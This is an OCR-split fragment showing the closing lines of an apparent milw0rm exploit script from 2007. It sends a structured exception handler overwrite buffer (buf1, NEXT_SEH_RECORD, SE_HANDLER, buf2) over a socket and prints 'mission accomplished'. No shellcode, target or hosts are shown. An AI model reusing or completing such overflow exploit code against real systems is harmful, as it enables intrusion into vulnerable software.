
cl
.
send
(
buf1 
+
 NEXT_SEH_RECORD 
+
SE_HANDLER 
+
 buf2 
+
 End
)
print
"mission accomplished : OK\n"
sleep
(
3
)
cl
.
close
(
)
s
.
close
(
)
# milw0rm.com [2007-06-10]
Tags:
Advisory/Source:
Link